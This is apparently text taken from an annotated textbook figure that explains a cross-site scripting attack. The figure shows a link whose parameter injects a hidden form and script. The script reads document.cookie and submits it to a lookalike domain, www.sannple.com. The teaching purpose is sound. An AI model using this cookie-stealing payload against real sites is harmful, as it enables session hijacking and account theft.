 Vulnerable site
that the request
is being sent to
Vulnerable
application
variable
Variable
contents
<a href=http://www.sample.com/req.asp?name=
<FORM action=http://www.sannple.com/data.asp
method=post id="idForm">
<INPUT name="cookie" type="hidden">
</FORM>
<SCRIPT> idForm.cookie.value=document.cookie;
idForm.submit();
</SCRIPT> >
Click here!
</a>
Notice the
domain
name is
slightly
different
Text the user
would click on
Cookie for www.sample.com being sent to
data.asp application at www.sannple.com